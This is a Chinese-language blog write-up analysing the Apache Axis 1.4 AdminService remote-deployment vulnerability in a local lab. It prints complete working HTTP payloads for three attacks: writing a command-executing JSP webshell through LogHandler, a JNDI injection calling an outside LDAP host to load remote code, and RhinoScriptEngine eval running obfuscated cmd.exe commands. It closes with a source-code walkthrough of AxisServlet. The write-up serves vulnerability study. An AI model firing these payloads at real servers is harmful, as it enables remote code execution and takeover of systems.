Java安全之Axis漏洞分析
Java安全之Axis漏洞分析
0x00 前言
看到个别代码常出现里面有一些Axis组件,没去仔细研究过该漏洞。研究记录一下。
0x01 漏洞复现
漏洞版本:axis=<1.4
下载Axis包1.4版本将Axis放到tomcat的webapp目录中。freemarker.jar放到Axis的 lib目录下。运行tomcat即可。
WEB-INF/web.xml 中将该配置取消注释
<servlet-mapping>
<servlet-name>AdminServlet</servlet-name>
<url-pattern>/servlet/AdminServlet</url-pattern>
</servlet-mapping>
原创复现需要将/WEB-INF下面的server-config.wsdd文件中的内容进行编辑一下
<service name="AdminService" provider="java:MSG">
<parameter name="allowedMethods" value="AdminService"/>
<parameter name="enableRemoteAdmin" value="true"/>
<parameter name="className" value="org.apache.axis.utils.Admin"/>
<namespace>http://xml.apache.org/axis/wsdd/</namespace>
</service>
enableRemoteAdmin的值改成true运行远程调用。
server-config.wsdd文件会在远程机器访问/servlet/AdminServlet路由时候进行创建。
接下来对该接口进行发送payload测试
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<ns1:deployment
xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"
xmlns:ns1="http://xml.apache.org/axis/wsdd/">
<ns1:service name="RandomService" provider="java:RPC">
<requestFlow>
<handler type="RandomLog"/>
</requestFlow>
<ns1:parameter name="className" value="java.util.Random"/>
<ns1:parameter name="allowedMethods" value="*"/>
</ns1:service>
<handler name="RandomLog" type="java:org.apache.axis.handlers.LogHandler" >
<parameter name="LogHandler.fileName" value="../webapps/ROOT/shell.jsp" />
<parameter name="LogHandler.writeToConsole" value="false" />
</handler>
</ns1:deployment>
</soapenv:Body>
</soapenv:Envelope>

爆了一个ns1:Client.NoSOAPAction错误。
看了一下AdminServlet的代码,发现dopost方法里面调用的getSoapAction这个判断逻辑貌似有点问题

上面req.getHeader("SOAPAction");获取header里面SOAPAction的值,如果为空则取Content-Type里面的action。都为空则直接返回,来到下面这段逻辑。
if (soapAction == null) {
AxisFault af = new AxisFault("Client.NoSOAPAction", Messages.getMessage("noHeader00", "SOAPAction"), null, null);
exceptionLog.error(Messages.getMessage("genFault00"), (Throwable)af);
throw af;
}
这里只需要header加入SOAPAction参数,填充任意值,让服务端获取到不为空,能解决了这个问题。
使用上面payload,创建好恶意的service后,下面来调用一下恶意的service。
/axis/services/RandomService
payload:
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:main
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<api:in0><![CDATA[
<%@page import="java.util.*,java.io.*"%><% if (request.getParameter("c") != null) { Process p = Runtime.getRuntime().exec(request.getParameter("c")); DataInputStream dis = new DataInputStream(p.getInputStream()); String disr = dis.readLine(); while ( disr != null ) { out.println(disr); disr = dis.readLine(); }; p.destroy(); }%>
]]>
</api:in0>
</api:main>
</soapenv:Body>
</soapenv:Envelope>


文件写入成功
重新打开server-config.wsdd文件发现内容已经发生了变化

payload整理
org.apache.axis.handlers.LogHandler
POST请求:
POST /axis/services/AdminService HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: text/xml; charset=utf-8
Accept: application/soap+xml, application/dime, multipart/related, text/*
User-Agent: Axis/1.4
Cache-Control: no-cache
Pragma: no-cache
SOAPAction: ""
Content-Length: 777
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" >
<soap:Body>
<deployment
xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java">
<service name="randomAAA" provider="java:RPC">
<requestFlow>
<handler type="java:org.apache.axis.handlers.LogHandler" >
<parameter name="LogHandler.fileName" value="../webapps/ROOT/shell.jsp" />
<parameter name="LogHandler.writeToConsole" value="false" />
</handler>
</requestFlow>
<parameter name="className" value="java.util.Random" />
<parameter name="allowedMethods" value="*" />
</service>
</deployment>
</soap:Body>
</soap:Envelope>
GET请求:
GET /axis/services/AdminService?method=!--%3E%3Cdeployment%20xmlns%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22%20xmlns%3Ajava%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2Fproviders%2Fjava%22%3E%3Cservice%20name%3D%22randomBBB%22%20provider%3D%22java%3ARPC%22%3E%3CrequestFlow%3E%3Chandler%20type%3D%22java%3Aorg.apache.axis.handlers.LogHandler%22%20%3E%3Cparameter%20name%3D%22LogHandler.fileName%22%20value%3D%22..%2Fwebapps%2FROOT%2Fshell.jsp%22%20%2F%3E%3Cparameter%20name%3D%22LogHandler.writeToConsole%22%20value%3D%22false%22%20%2F%3E%3C%2Fhandler%3E%3C%2FrequestFlow%3E%3Cparameter%20name%3D%22className%22%20value%3D%22java.util.Random%22%20%2F%3E%3Cparameter%20name%3D%22allowedMethods%22%20value%3D%22*%22%20%2F%3E%3C%2Fservice%3E%3C%2Fdeployment HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Axis/1.4
Cache-Control: no-cache
Pragma: no-cache
调用service:
POST /axis/services/randomBBB HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: text/xml; charset=utf-8
Accept: application/soap+xml, application/dime, multipart/related, text/*
User-Agent: Axis/1.4
Cache-Control: no-cache
Pragma: no-cache
SOAPAction: ""
Content-Length: 700
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:util="http://util.java">
<soapenv:Header/>
<soapenv:Body>
<util:ints soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<in0 xsi:type="xsd:int" xs:type="type:int" xmlns:xs="http://www.w3.org/2000/XMLSchema-instance"><![CDATA[
<% out.println("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"); %>
]]></in0>
<in1 xsi:type="xsd:int" xs:type="type:int" xmlns:xs="http://www.w3.org/2000/XMLSchema-instance">?</in1>
</util:ints>
</soapenv:Body>
</soapenv:Envelope>
该方式写文件需要解析,遇到Springboot就凉凉。
org.apache.axis.client.ServiceFactory
POST请求:
POST /axis/services/AdminService HTTP/1.1
Host: 127.0.0.1:8080
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept-Language: en-US,en;q=0.5
SOAPAction: something
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Accept-Encoding: gzip, deflate
Content-Length: 750
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:api="http://127.0.0.1/Integrics/Enswitch/API" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soapenv:Body>
<ns1:deployment xmlns:ns1="http://xml.apache.org/axis/wsdd/" xmlns="http://xml.apache.org/axis/wsdd/" xmlns:java="http://xml.apache.org/axis/wsdd/providers/java">
<ns1:service name="ServiceFactoryService" provider="java:RPC">
<ns1:parameter name="className" value="org.apache.axis.client.ServiceFactory"/>
<ns1:parameter name="allowedMethods" value="*"/>
</ns1:service>
</ns1:deployment>
</soapenv:Body>
</soapenv:Envelope>
GET请求:
GET /axis/services/AdminService?method=!--%3E%3Cdeployment%20xmlns%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22%20xmlns%3Ajava%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2Fproviders%2Fjava%22%3E%3Cservice%20name%3D%22ServiceFactoryService%22%20provider%3D%22java%3ARPC%22%3E%3Cparameter%20name%3D%22className%22%20value%3D%22org.apache.axis.client.ServiceFactory%22%2F%3E%3Cparameter%20name%3D%22allowedMethods%22%20value%3D%22*%22%2F%3E%3C%2Fservice%3E%3C%2Fdeployment HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Axis/1.4
Cache-Control: no-cache
Pragma: no-cache
调用service:
POST /axis/services/ServiceFactoryService HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: text/xml; charset=utf-8
Accept: application/soap+xml, application/dime, multipart/related, text/*
User-Agent: Axis/1.4
Cache-Control: no-cache
Pragma: no-cache
SOAPAction: ""
Content-Length: 891
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:cli="http://client.axis.apache.org">
<soapenv:Header/>
<soapenv:Body>
<cli:getService soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<environment xsi:type="x-:Map" xs:type="type:Map" xmlns:x-="http://xml.apache.org/xml-soap" xmlns:xs="http://www.w3.org/2000/XMLSchema-instance">
<!--Zero or more repetitions:-->
<item xsi:type="x-:mapItem" xs:type="type:mapItem">
<key xsi:type="xsd:anyType">jndiName</key>
<value xsi:type="xsd:anyType">ldap://xxx.xx.xx.xxx:8888/Exploit</value>
</item>
</environment>
</cli:getService>
</soapenv:Body>
</soapenv:Envelope>
这个点需要利用JNDI注入
com.sun.script.javascript.RhinoScriptEngine
POST请求:
POST /axis/services/AdminService HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: text/xml; charset=utf-8
Accept: application/soap+xml, application/dime, multipart/related, text/*
User-Agent: Axis/1.4
Cache-Control: no-cache
Pragma: no-cache
SOAPAction: ""
Content-Length: 905
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" >
<soap:Body>
<deployment
xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java">
<service name="RhinoScriptEngineService" provider="java:RPC">
<parameter name="className" value="com.sun.script.javascript.RhinoScriptEngine" />
<parameter name="allowedMethods" value="eval" />
<typeMapping deserializer="org.apache.axis.encoding.ser.BeanDeserializerFactory"
type="java:javax.script.SimpleScriptContext"
qname="ns:SimpleScriptContext"
serializer="org.apache.axis.encoding.ser.BeanSerializerFactory"
xmlns:ns="urn:beanservice" regenerateElement="false">
</typeMapping>
</service>
</deployment>
</soap:Body>
</soap:Envelope>
GET请求:
GET /axis/services/AdminService?method=!--%3E%3Cdeployment%20xmlns%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22%20xmlns%3Ajava%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2Fproviders%2Fjava%22%3E%3Cservice%20name%3D%22RhinoScriptEngineService%22%20provider%3D%22java%3ARPC%22%3E%3Cparameter%20name%3D%22className%22%20value%3D%22com.sun.script.javascript.RhinoScriptEngine%22%20%2F%3E%3Cparameter%20name%3D%22allowedMethods%22%20value%3D%22eval%22%20%2F%3E%3CtypeMapping%20deserializer%3D%22org.apache.axis.encoding.ser.BeanDeserializerFactory%22%20type%3D%22java%3Ajavax.script.SimpleScriptContext%22%20qname%3D%22ns%3ASimpleScriptContext%22%20serializer%3D%22org.apache.axis.encoding.ser.BeanSerializerFactory%22%20xmlns%3Ans%3D%22urn%3Abeanservice%22%20regenerateElement%3D%22false%22%3E%3C%2FtypeMapping%3E%3C%2Fservice%3E%3C%2Fdeployment HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Axis/1.4
Cache-Control: no-cache
Pragma: no-cache
调用service:
POST /axis/services/RhinoScriptEngineService HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: text/xml; charset=utf-8
Accept: application/soap+xml, application/dime, multipart/related, text/*
User-Agent: Axis/1.4
Cache-Control: no-cache
Pragma: no-cache
SOAPAction: ""
Content-Length: 866
<?xml version='1.0' encoding='UTF-8'?><soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:jav="http://javascript.script.sun.com"><soapenv:Body><eval xmlns="http://127.0.0.1:8080/services/scriptEngine"><arg0 xmlns="">
<![CDATA[function test(){ var cmd1 = 'c'; cmd1 += 'm'; cmd1 += 'd'; cmd1 += '.'; cmd1 += 'e'; cmd1 += 'x'; cmd1 += 'e'; var cmd2 = '/'; cmd2 += 'c'; var pb = new java.lang.ProcessBuilder(cmd1,cmd2,'whoami'); var process = pb.start(); var ret = new java.util.Scanner(process.getInputStream()).useDelimiter('\\A').next(); return ret;} test();]]></arg0><arg1 xmlns="" xsi:type="urn:SimpleScriptContext" xmlns:urn="urn:beanservice">
</arg1></eval></soapenv:Body></soapenv:Envelope>
该方式有JDK版本要求 JDK版本必须要为7或7以下版本。JDK7版本后ScriptEngine被废除了,使用了NashornScriptEngine进行代替,NashornScriptEngine类不能直接被利用
解析流程分析
Init
<servlet>
<servlet-name>AxisServlet</servlet-name>
<display-name>Apache-Axis Servlet</display-name>
<servlet-class>
org.apache.axis.transport.http.AxisServlet
</servlet-class>
</servlet>
...
<servlet-mapping>
<servlet-name>AxisServlet</servlet-name>
<url-pattern>/services/*</url-pattern>
</servlet-mapping>
看到org.apache.axis.transport.http.AxisServlet
public void init() throws ServletException {
super.init();
ServletContext context = this.getServletConfig().getServletContext();
isDebug = log.isDebugEnabled();
if (isDebug) {
log.debug("In servlet init");
}
this.transportName = this.getOption(context, "transport.name", "http");
if (JavaUtils.isTrueExplicitly(this.getOption(context, "use-servlet-security", (String)null))) {
this.securityProvider = new ServletSecurityProvider();
}
this.enableList = JavaUtils.isTrueExplicitly(this.getOption(context, "axis.enableListQuery", (String)null));
this.jwsClassDir = this.getOption(context, "axis.jws.servletClassDir", (String)null);
this.disableServicesList = JavaUtils.isTrue(this.getOption(context, "axis.disableServiceList", "false"));
this.servicesPath = this.getOption(context, "axis.servicesPath", "/services/");
if (this.jwsClassDir != null) {
if (this.getHomeDir() != null) {
this.jwsClassDir = this.getHomeDir() + this.jwsClassDir;
}
} else {
this.jwsClassDir = this.getDefaultJWSClassDir();
}
//初始化查询Handler,即wsdl对应的handler,用于wsdl文件生成
this.initQueryStringHandlers();
try {
ServiceAdmin.setEngine(this.getEngine(), context.getServerInfo());
} catch (AxisFault var3) {
exceptionLog.info("Exception setting AxisEngine on ServiceAdmin " + var3);
}
}
把所有以jws结尾或者services路径的的URL均由AxisServlet进行处理
